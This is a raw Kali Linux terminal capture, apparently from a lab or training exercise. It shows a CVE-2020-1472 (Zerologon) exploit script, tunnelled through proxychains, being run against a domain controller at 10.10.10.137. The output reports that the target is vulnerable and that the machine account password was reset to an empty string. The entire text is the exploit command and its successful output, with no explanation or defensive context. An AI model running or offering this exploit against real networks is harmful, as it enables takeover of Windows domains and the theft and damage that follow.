 ┌──(kali㉿kali)-[~/tg/13-vsmoon]
└─$ proxychains python ../cve-2020-1472/cve-2020-1472-exploit.py ad 10.10.10.137
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Performing authentication attempts...
[proxychains] Strict chain  ...  127.0.0.1:1093  ...  10.10.10.137:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1093  ...  10.10.10.137:49157  ...  OK
==================
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!